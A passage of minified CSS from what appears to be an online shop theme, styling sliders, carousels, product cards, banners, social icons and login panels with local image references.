h3,.single-animation-wrap.slick-active .slider-animated-1 h4{animation-delay:1s;animation-name:fadeInUp}.hero-slider-1{position:relative}.hero-slider-1 .single-hero-slider{height:350px;border-radius:30px;background-size:cover;background-position:left center}.hero-slider-1 .single-hero-slider.rectangle,input.qty-val{border-radius:0}.hero-slider-1 .single-hero-slider.rectangle .slider-content{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);text-align:center}.hero-slider-1 .single-hero-slider.rectangle .slider-content form{margin:0 auto}.hero-slider-1 img{max-height:538px;border-radius:30px}.hero-slider-1 .slider-content,.slider-arrow{position:absolute;top:50%;transform:translateY(-50%)}.hero-slider-1 .slider-content{left:6%}.hero-slider-1 .slider-content p{font-size:30px}.hero-slider-1 .slider-content form{background-color:#fff;max-width:450px;border-radius:50px}.hero-slider-1 .slider-content form input{border:0;border-radius:50px 0 0 50px;padding-left:58px;background:url(../imgs/theme/icons/icon-plane.png)no-repeat 25px center}.hero-3 form button,.hero-slider-1 .slider-content form button{border:0;border-radius:50px}.hero-slider-1 .single-slider-img-1{height:538px;position:relative}.hero-slider-1 .single-slider-img-1 .slider-1-1{position:absolute;bottom:30px;right:0}.hero-slider-1 .single-slider-img-1 .slider-1-2{position:absolute;bottom:20px;right:0}.hero-slider-1 .single-slider-img-1 .slider-1-3{position:absolute;bottom:30px;right:0}.hero-slider-1.style-5 .display-2{font-size:50px}.hero-slider-1.style-5 .slider-content p{font-size:24px}.hero-slider-1.style-5 .single-hero-slider,.hero-slider-1.style-5 img{border-radius:10px}.dot-style-1 ul{display:flex}.dot-style-1 ul li{margin:0 3px}.dot-style-1 ul li button{width:15px;height:15px;border-radius:30px;border:1px solid;padding:0;font-size:0;border-color:#253d4e;background:0 0;transition:all .3s linear}.dot-style-1 ul li button:hover{background:#bce3c9}.dot-style-1 ul li.slick-active button{background:#3bb77e;border-color:#3bb77e}.dot-style-1.dot-style-1-position-1 ul{position:absolute;left:50%;transform:translateX(-50%);bottom:15px}.dot-style-1.dot-style-1-position-2 ul{position:absolute;left:6%;bottom:15px}.dot-style-1.dot-style-1-center ul{justify-content:center}.dot-style-1.dot-style-1-mt1 ul{margin-top:30px}.slider-arrow{z-index:2;width:100%}.slider-arrow .slider-btn{cursor:pointer;background:#f2f3f4;width:45px;height:45px;position:absolute;display:block;z-index:100;border-radius:50%;transition:all .2s ease-out;text-align:center;line-height:45px;font-size:16px;color:#7e7e7e}.slider-arrow .slider-btn.slider-prev{left:20px}.slider-arrow .slider-btn.slider-prev i{margin-right:2px}.slider-arrow .slider-btn.slider-next{right:20px}.slider-arrow .slider-btn.slider-next i{margin-left:2px}.slider-arrow .slider-btn:hover{background-color:#3bb77e;color:#fff;border-color:#3bb77e}.slider-arrow.slider-arrow-2 .slider-btn{width:40px;height:40px;line-height:44px;font-size:24px}.slider-arrow.slider-arrow-2.flex-right{display:flex;position:relative;max-width:200px;justify-content:flex-end;top:unset;transform:unset}.slider-arrow.slider-arrow-2.flex-right .slider-btn{position:relative;left:unset;right:unset}.slider-arrow.slider-arrow-2.flex-right .slider-btn.slider-prev{margin-right:10px}.slider-arrow.slider-arrow-3 .slider-btn{width:30px;height:30px;line-height:28px;font-size:12px;margin-top:-15px}.slider-arrow.style-3 .slider-btn{width:40px;height:40px;border:1px solid #dcdeed;line-height:40px;font-size:12px;margin-top:-20px}.home-slide-cover{position:relative}.home-slide-cover .slider-arrow{left:0}.home-slide-cover .hero-slider-content-2{padding-left:50px}.carausel-8-columns-cover .carausel-8-columns{overflow:hidden;margin:0-12px}.carausel-8-columns-cover .carausel-8-columns .card-1{margin-right:12px;margin-left:12px}.carausel-8-columns-cover .product-img{border:1px solid #cce7d0}.carausel-8-columns-cover .slider-arrow{top:-80px}.carausel-8-columns-cover .slider-arrow .slider-btn.slider-next{right:0}.carausel-8-columns-cover .slider-arrow .slider-btn.slider-prev{right:48px;left:unset}.carausel-8-columns-cover.arrow-center .slider-arrow{top:50%;transform:translateY(-50%);margin-top:-50px}.carausel-8-columns-cover.arrow-center .slider-arrow .slider-btn.slider-next{right:-30px}.carausel-8-columns-cover.arrow-center .slider-arrow .slider-btn.slider-prev{left:-30px}.carausel-8-columns-cover.arrow-center .slider-arrow.slider-arrow-3,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li ul{margin-top:0}.carausel-10-columns-cover .carausel-10-columns,.carausel-4-columns-cover .carausel-4-columns{overflow:hidden;margin:0-12px}.carausel-10-columns-cover .carausel-10-columns .card-2,.carausel-3-columns-cover .carausel-3-columns img,.carausel-4-columns-cover .carausel-4-columns .product-cart-wrap{margin-right:12px;margin-left:12px}.carausel-4-columns-cover .carausel-4-columns-arrow{margin-top:-100px}.carausel-4-columns-cover .product-cart-wrap{margin-bottom:20px}.carausel-4-columns-cover .product-cart-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05)}.bg-grey-10{background-color:#d0f3ec}.home-slider .slider-arrow{opacity:0;visibility:hidden;transition:.4s}.home-slider:hover .slider-arrow{opacity:1;visibility:visible;transition:.4s}.home-slider.style-2{background:url(../imgs/banner/banner-12.png)no-repeat center bottom;background-size:cover;width:100%;padding:50px 0}.carausel-3-columns-cover{position:relative}.carausel-3-columns-cover .carausel-3-columns{overflow:hidden;margin:0-12px}.carausel-3-columns-cover #carausel-3-columns-arrows{position:absolute;top:50%;margin-top:-20px;width:100%;z-index:3}.carausel-3-columns-cover .slider-btn{display:inline-block;width:40px;height:40px;border-radius:40px;line-height:44px;text-align:center;background:#f2f3f4;font-size:27px;color:#3bb77e;position:absolute}.carausel-3-columns-cover .slider-btn.slider-prev{left:-20px}.carausel-3-columns-cover .slider-btn.slider-next{right:-20px}.carausel-3-columns-cover .slider-btn:hover{background:#3bb77e;color:#fff}.card-1{background:#f4f6fa;border:1px solid #f4f6fa;padding:40px 30px 28px;min-height:215px;transition:.2s}.card-1:hover,.card-2:hover{background:#fff;border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05);transition:.2s}.card-1,.card-1 figure,.card-2 figure{text-align:center;margin-bottom:20px}.card-1 figure img,.card-2 figure img{border-radius:10px;display:inline-block;max-width:80px}.card-1 h6,.card-2 h6{margin:0}.card-1 h6 a,.card-2 h6 a{color:#253d4e}.card-1:hover a,.card-2:hover a,.nav-tabs.links .nav-link.active,.nav-tabs.links .nav-link:hover{color:#3bb77e}.card-1,.card-2,.hero-card{position:relative;border-radius:10px}.card-2{background:#f4f6fa;text-align:center;border:1px solid #f4f6fa;padding:20px 0 18px;margin-bottom:20px;min-height:180px;transition:.2s}.card-2 figure{margin-bottom:10px}.hero-card{width:100%;background:#fff;padding:30px;transition:all .3s ease;border:1px solid #eee}.hero-card:hover{border:1px solid #3bb77e}.hero-card .hero-card-icon{width:65px;height:65px;display:flex;justify-content:center;align-items:center;margin-bottom:20px;border-radius:5px;transition:all .3s ease}.hero-card .hero-card-icon.icon-left{width:135px;align-items:start}.hero-card .hero-card-icon.icon-left-2{width:265px;align-items:start}.hero-card .hero-card-icon i{font-size:25px;color:#6143f7}.card,.featured-card{border:1px solid #ececec}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border-radius:.25rem}.card .card-header{padding:1rem;margin-bottom:0;background-color:#f7f8f9;border-bottom:1px solid #ececec}.featured-card{padding:50px 30px;border-radius:15px;background:#fff}.featured-card img{margin-bottom:30px;width:100px}.featured-card h4,.featured-card p{margin-bottom:30px}.featured-card p{font-size:17px}.featured-card:hover,.team-card .content{box-shadow:5px 5px 15px rgba(0,0,0,.05)}.team-card{position:relative}.team-card img{border-radius:15px;z-index:1}.team-card:hover .content{transform:translateY(-95px);transition:.2s}.team-card .content{border-radius:15px;background:#fff;padding:30px;max-width:80%;position:relative;z-index:2;transform:translateY(-90px);margin-left:auto;margin-right:auto;transition:.2s}.team-card .content span{font-size:17px}.team-card .content .social-network a{display:inline-block;padding:0 5px}.team-card .content .social-network a img{max-width:30px;min-width:20px}.account .card,.account .card table td,.account .card table th{border:0}.account .card .card-header{border:0;background:0 0}.account .card .table>thead,.card-login .social-login{font-family:"Quicksand",sans-serif;font-size:17px}.card-login{padding:50px;border-radius:15px;border:1px solid #ececec;margin-left:30px}.card-login .social-login{font-size:20px;font-weight:700;display:flex;align-items:center;width:100%;padding:15px 25px;border-radius:10px;margin-bottom:20px;transition:.3s}.card-login .social-login img{min-width:28px;max-width:28px;margin-right:15px}.card-login .social-login.facebook-login{background-color:#1877f2;color:#fff}.card-login .social-login.google-login{background-color:#fff;color:#7e7e7e;border:1px solid #f2f3f4}.card-login .social-login.apple-login{background-color:#000;color:#fff;margin-bottom:0}.card-login .social-login:hover{transform:translateY(-3px);transition:.3s;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.nav-tabs{border:0;margin-bottom:4px}.nav-tabs .nav-link{background-color:#eee;font-size:15px;margin:0 10px;color:#444;border-radius:4px;padding:15px 24px;transition:.2s;border:0;border-color:currentcolor;font-family:"Quicksand",sans-serif;font-weight:600;line-height:1}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:#3bb77e;background-color:#fde1bd}.nav-tabs .nav-link:hover{transform:translateY(-3px);transition:.2s}.nav-tabs .nav-link:first-child{margin-left:0!important;padding-left:0!important}.nav-tabs.links .nav-link{padding:0 10px;background:0 0;font-size:16px;color:#253d4e}.nav-tabs.no-border{border:0}.nav-tabs.right .nav-item:last-child .nav-link{margin-right:0}.nav.right{justify-content:end}.dashboard-menu ul{padding:0;margin:0}.dashboard-menu ul li{position:relative;border:1px solid #ececec;border-radius:10px}.dashboard-menu ul li a{font-size:16px;color:#7e7e7e;padding:15px 30px;font-family:"Quicksand",sans-serif;font-weight:700}.dashboard-menu ul li a i{color:#7e7e7e;font-size:19px;opacity:.6}.dashboard-menu ul li a.active{color:#fff;background-color:#3bb77e;border-radius:10px}.dashboard-menu ul li:not(:last-child){margin-bottom:10px}.tab-header{display:flex;justify-content:space-between;align-items:center}.tab-header .view-more{font-family:"Quicksand",sans-serif;font-size:13px;font-weight:700;display:flex;border-bottom:2px solid #cce7d0;margin-bottom:20px}.tab-header .view-more i{margin-left:5px;margin-top:5px;transition:.5s}.tab-header .view-more:hover i{transform:translateX(5px);transition:.5s}.deals-countdown .countdown-section{position:relative;font-weight:400;font-size:12px;line-height:1;padding:20px 5px 30px;margin-left:7px;margin-right:7px;background-color:#fff;border-radius:4px;border:0;margin-bottom:2rem}.deals-countdown .countdown-section .countdown-amount{display:inline-block;color:#3bb77e;font-weight:500;font-size:20px;margin-bottom:15px;width:50px;height:50px;line-height:50px;text-align:center;font-family:"Quicksand",sans-serif}.deals-countdown .countdown-section .countdown-period{position:absolute;left:0;right:0;text-align:center;bottom:10px;display:block;color:#7e7e7e;width:100%;padding-left:0;padding-right:0;overflow:hidden;font-size:16px;text-transform:capitalize}.img-grey-hover{opacity:.5;filter:grayscale(1);transition-duration:.3s}.img-grey-hover:hover{filter:none;opacity:1;transition-duration:.3s}.brand-logo img{width:auto;display:inline-block;padding:10px 0}.heading-tab{align-items:center;flex-direction:row;text-align:left;justify-content:space-between}.preloader{background-color:#fff;width:100%;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;transition:.6s;margin:0 auto}.preloader img.jump{max-height:100px}.bar,.loader{width:100px;height:20px}.bar{position:absolute;display:flex;align-items:center}.bar::after,.bar::before{content:"";position:absolute;display:block;width:10px;height:10px;background:#3bb77e;opacity:0;border-radius:10px;animation:slideleft 3s ease-in-out infinite}.bar1::before{animation-delay:0s}.bar1::after{animation-delay:.3s}.bar2::before{animation-delay:.6s}.bar2::after{animation-delay:.9s}.bar3::before{animation-delay:1.2s}.bar3::after{animation-delay:1.5s}.page-header .page-title{font-weight:900;font-size:4rem}.page-header.breadcrumb-wrap{padding:20px;background-color:#fff;border-bottom:1px solid #ececec;font-family:"Quicksand",sans-serif}.breadcrumb{padding:0;text-transform:capitalize;color:#7e7e7e;font-size:14px;font-weight:600;background:0 0;margin:0;border-radius:0}.breadcrumb span{position:relative;text-align:center;padding:0 10px}.breadcrumb span::before{content:"\f111";font-family:"uicons-regular-straight"!important;display:inline-block;font-size:9px}.breadcrumb,.text-center.social-icons ul{display:inline-block}.social-icons li{float:left;list-style:none}.social-icons li a{float:left;font-size:16px;text-align:center;margin:0 4px 4px 0;border-radius:4px;border:0;background:0 0;color:#333;overflow:hidden;transition:all .3s ease}.social-icons.social-icons-colored a,.social-icons.social-icons-colored-hover a:hover{color:#fff!important;border:0}.social-icons.social-icons-colored .social-rss a,.social-icons.social-icons-colored .social-snapchat a,.social-icons.social-icons-colored-hover .social-rss a:hover,.social-icons.social-icons-colored-hover .social-snapchat a:hover{background-color:#faa33d}.social-icons.social-icons-colored .social-facebook a,.social-icons.social-icons-colored-hover .social-facebook a:hover{background-color:#5d82d1}.social-icons.social-icons-colored .social-twitter a,.social-icons.social-icons-colored-hover .social-twitter a:hover{background-color:#40bff5}.social-icons.social-icons-colored .social-vimeo a,.social-icons.social-icons-colored-hover .social-vimeo a:hover{background-color:#35c6ea}.social-icons.social-icons-colored .social-myspace a,.social-icons.social-icons-colored-hover .social-myspace a:hover{background-color:#008dde}.social-icons.social-icons-colored .social-youtube a,.social-icons.social-icons-colored-hover .social-youtube a:hover{background-color:#ef4e41}.social-icons.social-icons-colored .social-instagram a,.social-icons.social-icons-colored-hover .social-instagram a:hover{background-color:#e53d00}.social-icons.social-icons-colored .social-gplus a,.social-icons.social-icons-colored-hover .social-gplus a:hover{background-color:#d68400}.social-icons.social-icons-colored .social-stumbleupon a,.social-icons.social-icons-colored-hover .social-stumbleupon a:hover{background-color:#ff5c30}.social-icons.social-icons-colored .social-lastfm a,.social-icons.social-icons-colored-hover .social-lastfm a:hover{background-color:#f34320}.social-icons.social-icons-colored .social-pinterest a,.social-icons.social-icons-colored-hover .social-pinterest a:hover{background-color:#e13138}.social-icons.social-icons-colored .social-google a,.social-icons.social-icons-colored-hover .social-google a:hover{background-color:#eb5e4c}.social-icons.social-icons-colored .social-evernote a,.social-icons.social-icons-colored-hover .social-evernote a:hover{background-color:#9acf4f}.social-icons.social-icons-colored .social-dribbble a,.social-icons.social-icons-colored-hover .social-dribbble a:hover{background-color:#f7659c}.social-icons.social-icons-colored .social-skype a,.social-icons.social-icons-colored-hover .social-skype a:hover{background-color:#13c1f3}.social-icons.social-icons-colored .social-forrst a,.social-icons.social-icons-colored-hover .social-forrst a:hover{background-color:#45ad76}.social-icons.social-icons-colored .social-linkedin a,.social-icons.social-icons-colored-hover .social-linkedin a:hover{background-color:#238cc8}.social-icons.social-icons-colored .social-wordpress a,.social-icons.social-icons-colored-hover .social-wordpress a:hover{background-color:#2592c3}.social-icons.social-icons-colored .social-grooveshark a,.social-icons.social-icons-colored-hover .social-grooveshark a:hover{background-color:#ffb21d}.social-icons.social-icons-colored .social-delicious a,.social-icons.social-icons-colored-hover .social-delicious a:hover{background-color:#377bda}.social-icons.social-icons-colored .social-behance a,.social-icons.social-icons-colored-hover .social-behance a:hover{background-color:#1879fd}.social-icons.social-icons-colored .social-dropbox a,.social-icons.social-icons-colored-hover .social-dropbox a:hover{background-color:#17a3eb}.social-icons.social-icons-colored .social-soundcloud a,.social-icons.social-icons-colored-hover .social-soundcloud a:hover{background-color:#ff7e30}.social-icons.social-icons-colored .social-deviantart a,.social-icons.social-icons-colored-hover .social-deviantart a:hover{background-color:#6a8a7b}.social-icons.social-icons-colored .social-yahoo a,.social-icons.social-icons-colored-hover .social-yahoo a:hover{background-color:#ab47ac}.social-icons.social-icons-colored .social-flickr a,.social-icons.social-icons-colored-hover .social-flickr a:hover{background-color:#ff48a3}.social-icons.social-icons-colored .social-digg a,.social-icons.social-icons-colored-hover .social-digg a:hover{background-color:#75788d}.social-icons.social-icons-colored .social-blogger a,.social-icons.social-icons-colored-hover .social-blogger a:hover{background-color:#ff9233}.social-icons.social-icons-colored .social-tumblr a,.social-icons.social-icons-colored-hover .social-tumblr a:hover{background-color:#426d9b}.social-icons.social-icons-colored .social-quora a,.social-icons.social-icons-colored-hover .social-quora a:hover{background-color:#ea3d23}.social-icons.social-icons-colored .social-github a,.social-icons.social-icons-colored-hover .social-github a:hover{background-color:#3f91cb}.social-icons.social-icons-colored .social-amazon a,.social-icons.social-icons-colored-hover .social-amazon a:hover{background-color:#ff8e2e}.social-icons.social-icons-colored .social-xing a,.social-icons.social-icons-colored-hover .social-xing a:hover{background-color:#1a8e8c}.social-icons.social-icons-colored .social-wikipedia a,.social-icons.social-icons-colored-hover .social-wikipedia a:hover{background-color:#b3b5b8}.social-icons.social-icons-border li a{border:1px solid #d7d7d7;background:0 0;color:#333}.dark .social-icons.social-icons-border li a{border:1px solid #333!important}.dark .social-icons li a .social-icons.social-icons-dark li a{background:#888;color:#fff}.social-icons.social-icons-light li a{background:#fff;color:#333;border:1px solid #ececec}.social-icons.social-icons-rounded li a{border-radius:50%}.social-icons.social-icons-square li a{border-radius:0}.social-icons.social-icons-xs li a{height:20px;width:20px;line-height:20px;font-size:12px}.social-icons.social-icons-sm li a{height:30px;width:30px;line-height:30px;font-size:13px}.social-icons.social-icons-md li a{height:38px;width:38px;line-height:38px;font-size:16px}.social-icons.social-icons-lg li a{height:42px;width:42px;line-height:42px;font-size:18px}.social-icons.social-icons-xl li a{height:48px;width:48px;line-height:48px;font-size:18px}.dark .social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#1f1f1f}.social-icons li:hover i{animation:toTopFromBottom .2s forwards}.leaflet-map{height:350px;width:100%}table td,table th{padding:10px 20px;border:1px solid #ececec;vertical-align:middle}table thead>tr>th{vertical-align:middle;border-bottom:0}table p{margin-bottom:0}table.clean td,table.clean th{border:0;border-top:1px solid #ececec}table .product-thumbnail img{max-width:80px}.divider{position:relative;overflow:hidden;height:4px;z-index:9}.divider.center_icon{text-align:center;height:auto}.divider::after,.divider::before{content:"";position:absolute;width:100%;top:50%;left:0;height:0;border-top:1px solid #ececec;transform:translateY(-50%)}.divider::before{margin-top:-1px}.divider::after{margin-top:1px}.divider i{background-color:#fff;color:#aaa;position:relative;z-index:1;font-size:20px;padding:0 20px;line-height:1}.divider-2{width:100%;height:1px;background-color:#ececec}.bg-square{position:absolute;left:auto;top:150px;right:0;bottom:auto;width:100%;height:100%;max-width:45%;min-width:300px;background-color:#f3fbf5;z-index:-1;max-height:1200px}.mobile-promotion{display:none}.bg-green{background-color:#cee8e0}.custom-modal .modal-dialog{max-width:888px!important;border-radius:0;overflow:hidden;border:0;margin:auto;}.custom-modal .modal-dialog .modal-content{border-radius:25px;padding:40px;border:1px solid #bce3c9}.about-count::after,.custom-modal .modal-dialog .btn-close{position:absolute;right:30px;top:30px;z-index:2}.zoomContainer,.zoomWindow{z-index:9999}.single-product .zoomContainer,.single-product .zoomWindow{z-index:99}.banner-left-icon{position:relative;background:#f4f6fa;padding:20px;border-radius:10px}.banner-left-icon:hover .banner-icon{transform:translateY(-5px);transition-duration:.3s}.banner-left-icon .banner-icon{max-width:60px;margin-right:20px;transition-duration:.3s}.banner-left-icon .banner-text h3,.deal h2{color:#242424;font-size:18px;font-weight:600;margin-bottom:5px}.banner-left-icon .banner-text p{margin-bottom:0;color:#adadad}.banner-left-icon.style-2{position:relative;border:1px solid #ececec;padding:20px}.banner-img{position:relative;clear:both;overflow:hidden}.banner-img,.banner-img img,.product-list-small figure img{border-radius:10px}.banner-img:hover img{opacity:.9}.banner-img.banner-1 .banner-text{top:30%}.banner-img.banner-1.home-3{margin-bottom:24px;border-radius:10px;overflow:hidden;max-height:348px}.banner-img.banner-2 .banner-text{right:10px}.banner-img .banner-text{position:absolute;top:50%;z-index:2;transform:translateY(-50%);padding:0 50px}.banner-img .banner-text span{color:#adadad}.banner-img .banner-text h4{font-weight:700;margin-bottom:15px;min-height:100px}.banner-img .banner-text:hover h4{transform:translateY(-5px)}.banner-img .banner-text a i{margin-left:5px;transition-duration:.3s;font-size:10px}.banner-img .banner-text a:hover i,.deal .btn i,.deal .btn:hover i{margin-left:10px;transition-duration:.3s}.banner-img.style-2,.banner-img.style-3{border-radius:15px;overflow:hidden;background-size:cover;width:100%}.banner-img.style-2{height:auto;background:url(../imgs/banner/banner-4.png)no-repeat center bottom}.banner-img.style-2 .banner-text,.banner-img.style-3 .banner-text{top:50px;transform:none}.banner-img.style-3{height:538px;background:url(../imgs/banner/banner-11.png)no-repeat center bottom}.banner-img.style-4 .banner-text h4{font-size:28px}.banner-img.style-5 .banner-text{right:0;padding:0 30px}.banner-img.style-6 .banner-text{right:0;padding:0 20px 0 0}.banner-big .btn{background:#3bb77e!important;color:#fff;border-radius:3px;font-size:13px;padding:10px 22px;border:0}.banner-big .btn:hover{background:#fdc040!important}.deal,.hero-3 form{background-color:#fff}.deal{width:100%;display:flex;flex-flow:row wrap;background-size:contain;background-position:right center;background-repeat:no-repeat;min-height:420px}.deal h2{color:#fd6e6e;font-size:26px}.deal h5{color:#242424;font-weight:400;letter-spacing:0;margin-bottom:20px;max-width:240px}.deal .deal-content{align-self:center}.deal .product-title{max-width:57%;margin-bottom:20px;font-size:45px;line-height:1.23}.deal .product-title a,.product-cart-wrap .product-content-wrap h2 a,.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.label,.product-list-small h6 a{color:#253d4e}.deal .btn{background:#3bb77e;border:0;color:#fff;border-radius:4px;font-size:14px;padding:10px 24px}.deal .btn i{margin-left:5px;font-size:12px}.deal .deal-bottom{align-self:flex-end}.deal .deal-bottom .deals-countdown{margin-left:-12px;margin-bottom:20px}.deal .deal-bottom .deals-countdown .countdown-section{border:2px solid #3bb77e;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.banner-bg{background-position:center;background-size:cover;padding:50px}.banner-features{text-align:center;padding:25px 15px;border-radius:4px;border:1px solid #ececec;box-shadow:20px 20px 54px rgba(0,0,0,.03)}.banner-features:hover{box-shadow:20px 20px 54px rgba(0,0,0,.05)}.banner-features img{display:inline-block;margin-bottom:15px}.banner-features h4{font-size:13px;font-weight:700;display:inline-block;padding:9px 8px 6px;line-height:1;border-radius:4px;color:#3bb77e}.hero-2{padding:160px 0 100px;min-height:640px}.hero-3{display:flex;justify-content:center;align-items:center;flex-basis:content;flex-direction:column;background:url(../imgs/page/home-6-bg.jpg)no-repeat center center;background-size:cover;height:330px}.hero-3 form{max-width:520px;border-radius:50px;box-shadow:20px 20px 40px rgba(0,0,0,.07)}.hero-3 form input{border:0;border-radius:50px 0 0 50px;padding-left:58px;background:url(../imgs/theme/icons/icon-search.png)no-repeat 25px center}.hero-3 .nav-link{font-size:14px!important}.hero-content,.parallax-wrapper{position:absolute;z-index:3;width:100%}.parallax-wrapper .parallax-img-area{display:flex;position:relative;z-index:2;margin:0 auto}.parallax-wrapper .parallax-img-area .parallax-img{position:absolute;z-index:2;text-align:right}.parallax-wrapper .parallax-img-area .parallax-img.img-1{right:0;width:52%;z-index:2;top:100px}.parallax-wrapper .parallax-img-area .parallax-img.img-2{right:220px;width:52%;top:40px;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-3{opacity:.1!important;left:-210px;width:320px;top:193px}.parallax-wrapper .parallax-img-area .parallax-img.img-4{opacity:.08!important;width:180px;left:50%}.parallax-wrapper .parallax-img-area .parallax-img.img-5{right:0;width:12%;z-index:2;opacity:.3;bottom:20%}.parallax-wrapper .parallax-img-area .parallax-img.img-6{width:25%;z-index:3;opacity:.2;bottom:0;left:-150px}.parallax-wrapper .parallax-img-area .parallax-img.img-7{opacity:.2!important;width:16%;top:10%;left:10%}.parallax-wrapper .parallax-img-area .parallax-img.img-8{opacity:.2!important;width:10%;bottom:40%;left:50%}.hero-content{z-index:4}.deal h2,.hero-content h1{line-height:1.1}.about-count{z-index:100;position:relative;color:#fff;background:url(../imgs/page/about-9.png)no-repeat center center;border-radius:15px;padding:100px 0;overflow:hidden}.about-count::after{content:"";left:0;right:0;bottom:0;top:0;background:#4b675a;opacity:.8}.about-count h1{font-size:72px;color:#fff}.about-count h4,.sort-by-dropdown ul li a.active:hover::before{color:#fff}.about-count .text-center{z-index:3;position:relative}.hero-card-icon{width:65px;height:65px;display:flex;justify-content:center;align-items:center;margin-bottom:20px;border-radius:5px;transition:all .3s ease}.hero-card-icon.icon-left{width:165px;align-items:start}.single-content>ol{list-style-type:decimal;margin-bottom:30px;padding-left:1em}.single-content>ol li:not(:last-child){margin-bottom:16px}.single-content>ol ol{list-style-type:lower-alpha;margin:20px 0 30px;padding-left:25px}.single-content>ol ol ol{list-style-type:lower-roman}.page-404{background-color:#fff}.page-404 img{max-width:300px}.page-404 img.logo{max-width:150px}.page-404 .search-form{max-width:400px;margin:0 auto}.product-cart-wrap,.product-cart-wrap:hover{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.product-cart-wrap{position:relative;background-color:#fff;border:1px solid #ececec;border-radius:15px;overflow:hidden}.product-cart-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05);border:1px solid #bce3c9}.product-cart-wrap .product-img-action-wrap{position:relative;background-color:#fff;overflow:hidden;max-height:320px;padding:25px 25px 0}.product-cart-wrap .product-img-action-wrap .product-action-1{background-color:#fff;border-radius:5px;border:1px solid #bce3c9}.product-cart-wrap .product-img-action-wrap .product-img{position:relative;overflow:hidden;border-radius:15px}.product-cart-wrap .product-img-action-wrap .product-img a{overflow:hidden;display:flex}.product-cart-wrap .product-img-action-wrap .product-img a img{width:100%}.product-cart-wrap .product-img-action-wrap .product-img a img.hover-img{position:absolute;left:0;top:0;z-index:2;opacity:0;visibility:hidden;transition:.25s opacity,.25s visibility,transform 1.5s cubic-bezier(0,0,.2,1)}.product-cart-wrap .product-img-action-wrap .product-img-zoom a img{transition:all 1.5s cubic-bezier(0,0,.05,1)}.product-cart-wrap .product-action-1{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);opacity:0;visibility:hidden;transition:all .3s ease 0s;z-index:9;box-shadow:20px 20px 40px rgba(0,0,0,.07)}.product-cart-wrap .product-action-1.show{visibility:visible;opacity:1;bottom:26px;left:unset;right:20px;top:unset;transform:none}.product-cart-wrap .product-action-1 a.action-btn,.product-cart-wrap .product-action-1 button{width:40px;height:36px;line-height:40px;text-align:center;position:relative;display:inline-block;border-right:1px solid #bce3c9}.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child{border:0}.product-cart-wrap .product-action-1 a.action-btn.small,.product-cart-wrap .product-action-1 button.small{width:32px;height:32px;line-height:32px}.product-cart-wrap .product-action-1 a.action-btn.small i,.product-cart-wrap .product-action-1 button.small i,.product-sidebar .single-post i{font-size:12px}.product-cart-wrap .product-action-1 a.action-btn:after,.product-cart-wrap .product-action-1 button:after{bottom:100%;left:50%;position:absolute;white-space:nowrap;border-radius:5px;font-size:11px;padding:7px 10px;color:#fff;background-color:#3bb77e;content:attr(aria-label);line-height:1.3;transition-delay:.1s;box-shadow:4px 4px 8px rgba(0,0,0,.1);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);opacity:0;visibility:hidden;transform:translateX(-50%) translateY(0)}.product-cart-wrap .product-action-1 a.action-btn:before,.product-cart-wrap .product-action-1 button:before{content:"";position:absolute;left:calc(50% - 7px);bottom:100%;border:7px solid transparent;border-top-color:#3bb77e;z-index:9;margin-bottom:-13px;transition-delay:.1s;transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);opacity:0;visibility:hidden}.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child,.product-cart-wrap .product-badges span:last-child{margin-right:0}.product-cart-wrap .product-action-1 a.action-btn i,.product-cart-wrap .product-action-1 button i{font-size:15px;margin-left:1px}.product-cart-wrap .product-action-1 a.action-btn:hover,.product-cart-wrap .product-action-1 a.action-btn:hover i,.product-cart-wrap .product-action-1 button:hover,.product-cart-wrap .product-action-1 button:hover i{color:#fdc040}.product-cart-wrap .product-action-1 a.action-btn:hover:after,.product-cart-wrap .product-action-1 button:hover:after{opacity:1;visibility:visible;transform:translateX(-50%) translateY(-8px)}.product-cart-wrap .product-action-1 a.action-btn:hover:before,.product-cart-wrap .product-action-1 button:hover:before{opacity:1;visibility:visible;transform:translateY(-8px)}.product-cart-wrap .product-badges{display:flex}.product-cart-wrap .product-badges.product-badges-mrg{margin:0 0 10px}.product-cart-wrap .product-badges.product-badges-position{position:absolute;left:0;top:0;z-index:9}.product-cart-wrap .product-badges span{display:inline-block;font-size:12px;line-height:1;border-radius:15px 0 20px 0;color:#fff;padding:9px 20px 10px}.product-cart-wrap .product-badges span.hot{background-color:#f74b81}.product-cart-wrap .product-badges span.new{background-color:#3bb77e}.product-cart-wrap .product-badges span.sale{background-color:#67bcee}.product-cart-wrap .product-badges span.best{background-color:#f59758}.product-cart-wrap .product-content-wrap{padding:0 20px 20px}.product-cart-wrap .product-content-wrap .product-category,.range .check-box-list li{margin-bottom:5px}.product-cart-wrap .product-content-wrap .product-category a{color:#adadad;font-size:12px}.product-cart-wrap .product-content-wrap .product-category a:hover,.product-cart-wrap .product-content-wrap .product-price span.new-price,.product-cart-wrap .product-content-wrap h2 a:hover,.product-list-small h6 a:hover{color:#3bb77e}.product-cart-wrap .product-content-wrap h2{font-size:16px;font-weight:700;margin-bottom:5px; height:60px;}.product-cart-wrap .product-content-wrap .product-price{padding-top:5px}.product-cart-wrap .product-content-wrap .product-price span{font-size:18px;font-weight:700;color:#3bb77e}.product-cart-wrap .product-content-wrap .product-price span.old-price{font-size:14px;color:#adadad;margin:0 0 0 